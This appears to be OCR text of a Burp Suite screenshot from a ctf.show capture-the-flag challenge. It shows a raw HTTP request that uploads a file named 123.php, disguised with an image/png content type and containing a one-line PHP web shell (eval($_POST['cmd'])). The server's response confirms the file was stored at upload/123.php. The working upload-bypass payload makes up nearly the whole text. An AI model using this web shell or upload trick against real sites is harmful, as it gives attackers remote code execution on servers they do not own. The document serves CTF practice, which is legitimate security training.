 Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: e86d7e8c-31fb-4064-b200-398cc6b93f4d.challenge.ctf.show:8080
3 Content-Length: 212
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryldBBlJRMZH39WD4B
8 Origin: http://e86d7e8c-31fb-4064-b200-398cc6b93f4d.challenge.ctf.show:8080
9 Referer: http://e86d7e8c-31fb-4064-b200-398cc6b93f4d.challenge.ctf.show:8080/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Cookie: UM_distinctid=178bf2147c86e2-0d2d9ad983f686-c3f3568-e1000-178bf2147c9bee
13 Connection: close
14
15 ------WebKitFormBoundaryldBBlJRMZH39WD4B
16 Content-Disposition: form-data; name="file"; filename="123.php"
17 Content-Type: image/png
18
19 <?php
20 eval($_POST['cmd']);
21 ?>
22 ------WebKitFormBoundaryldBBlJRMZH39WD4B--
23
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Mon, 09 Aug 2021 04:18:53 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 34
7 Connection: close
8
9 {"code":0,"msg":"upload\/123.php"}